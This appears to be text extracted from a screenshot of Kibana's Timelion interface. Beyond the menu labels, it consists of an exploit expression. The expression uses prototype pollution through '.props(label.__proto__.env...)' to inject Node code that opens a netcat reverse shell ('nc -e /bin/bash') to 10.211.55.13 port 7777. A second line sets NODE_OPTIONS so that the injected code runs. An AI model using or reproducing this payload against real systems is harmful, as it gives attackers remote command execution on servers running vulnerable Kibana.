 kibana
New Add Save Delete Open Options Help Auto-refresh Last
Discover
Visualize
Dashboard
Timelion 1
Canvas 3
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec(" nc -e /bin/bash 10.211.55.13 7777");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
2
1